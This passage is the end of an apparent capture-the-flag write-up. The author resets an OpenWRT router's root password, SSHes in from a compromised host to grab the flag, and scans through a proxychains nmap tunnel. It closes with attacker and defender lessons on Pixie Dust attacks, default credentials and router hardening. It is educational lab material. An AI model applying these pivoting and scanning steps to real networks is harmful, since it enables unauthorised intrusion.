
System > Administration > Router Password has a form to reset the password:

The new credential is root : 4lbatro55.
Next steps?
There’s lot’s of options from here. Suspecting that I was actually in a docker container in the OpenPLC box, attica2, my initial reaction is that I need to eventually SSH back into that host, thus performing a docker escape. If that’s the plan, then setting up port forwarding within this router would be very useful.
Regardless, I’ll know more once I check out SSH on the router.
SSH to OpenWRT
Now that I’ve set a fresh password, I should be able to to just log in via SSH. Perhaps from there I’ll have a better view about how to proceed.
Thankfully, my reverse shell is quite upgraded, so it’s no problem to just SSH directly from attica02 to the OpenWRT router, ap:

Oh, what?! Nice!! The flag is just sitting there. I was expecting there to be another pivot 😂
Just cat the flag and submit for some points! 🎉
cat root.txt
EXTRA CREDIT
Nmap through a proxy
Now that I’ve finished the box, I’ve left it with an IPv4 address. Will this solve my problem with using nmap through a socks5 proxy?
sudo proxychains nmap -sT -Pn -n -p22 -T5 --host-timeout 500ms 192.168.1.84/24 | tee nmap_ssh_scan.log
Here, I’m using several important options:
-sTforces nmap to perform a TCP Connect scan, even though I’m running withsudo-PnSkip host discovery (We’re using the presence of SSH instead of typical host discovery methods.)-nJust use IP addresses. Don’t waste time with DNS resolution.-p22Only check port 22, SSH-T5Go as fast as possible--host-timeout 500msDon’t wait for a single host any longer than 500ms.

It looks like it was successful! Who knew that IPv6 would be such a hassle?
LESSONS LEARNED

Attacker
- Feel free to adjust old exploits. On this box, initial foothold was gained by using a C reverse shell. While the publicly available exploit (from searchsploit and exploit DB) did not work, it was easy to just read through the code and figure out what it was trying to do. From there, the whole exploit could be summarized into two easily-reproducible steps.
- Pixie dust attack is delightfully fast. If you’re doing any kind of wireless assessment, this should be near the top of your checklist. Plus, you can even determine whether or not it’s a viable attack even through passive recon techniques.
- Default credentials should always, always, be checked first. It doesn’t take long at all to find out what default credentials are. If it’s a sufficiently old product, you can even just ask ChatGPT or other LLMs.
- IPv6 is somehow still a hassle. I thought it was going to save us all from the dwindling supply of IP addresses, but it turns out that tooling is still catching up to using IPv6. If you can use IPv4 during your tests, just go ahead and do it.

Defender
Obsolete/archived software and devices should not have access to the internet. If you want to run legacy equipment or software, do it safely. Personally, I have a few devices that fall under this category, but they all reside in an air-gapped network and have no way of ever accessing the internet. A great example of things you might have that fall under this category are printers: if you still want that ten-year old unsupported printer to live on your network, that’s fine - just put it inside a network with no internet access.
Pixie dust attack is
delightfullyhorrifyingly fast. If you still have WPS enabled for some reason, please put down your laptop/phone right now and go disable it. The only legitimate use of WPS these days is for NFC access (and even that is not ideal). Have guests coming over? Just start a guest network! Also, I think that WPA3 can’t be used alongside WPS; that should be a good enough reason to ditch WPS.Secure your router. These are my recommended actions, and are usually all available even on cheap routers. Change the router password if it’s default, disable WPS; disable remote connection; use a good PSK; prefer WPA3 over WPA2, and never use WPA or WEP; know your exposure with “guest” wifi; secure NFS mounts; if possible, implement MAC filtering.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake
